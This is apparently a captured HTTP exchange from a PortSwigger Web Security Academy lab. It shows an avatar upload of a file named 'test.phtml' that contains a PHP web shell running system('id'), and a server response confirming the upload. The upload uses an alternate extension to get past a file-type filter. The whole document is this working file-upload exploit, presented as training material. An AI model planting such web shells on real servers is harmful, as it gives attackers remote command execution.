 1 POST /my-account/avatar HTTP/1.1
2 Host: ac5b1fb21f3bf207c0cc135f001400fe.web-security-academy.net
3 Cookie: session=CZnqBWWI5ewBpJCtcGZ7fq8Kt5jGyUxD
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------355476449241932723498886925​69
9 Content-Length: 516
10 Origin: https://ac5b1fb21f3bf207c0cc135f001400fe.web-security-academy.net
11 Dnt: 1
12 Referer: https://ac5b1fb21f3bf207c0cc135f001400fe.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 -----------------------------35547644924193272349888692569
22 Content-Disposition: form-data; name="avatar"; filename="test.phtml"
23 Content-Type: application/octet-stream
24
25 <?php
26 system('id');
27 ?>
28 -----------------------------35547644924193272349888692569
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 -----------------------------35547644924193272349888692569
33 Content-Disposition: form-data; name="csrf"
34
35 3kFQQGInkH3E3wsxQJGze1sNnKbd9XnG
36 -----------------------------35547644924193272349888692569--
37
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Dec 2021 11:42:23 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 133
8
9 The file avatars/test.phtml has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10